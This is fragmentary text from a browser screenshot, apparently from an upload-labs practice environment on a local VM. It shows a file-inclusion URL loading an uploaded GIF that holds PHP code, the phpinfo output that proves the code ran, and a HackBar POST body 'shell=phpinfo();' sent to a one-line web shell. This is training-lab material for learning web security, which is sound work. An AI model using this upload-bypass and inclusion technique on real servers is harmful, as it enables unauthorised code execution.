 不安全 192.168.163.129/include.php?file=upload/7420250427183450.gif
导入收藏夹 逆向专辑--花指令阅...
GIF89a
PHP Version 5.2.17
System Windows NT WIN11 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debu
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--w
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\p
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://192.168.163.129/include.php?file=upload/7420250427183450.gif
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT
Name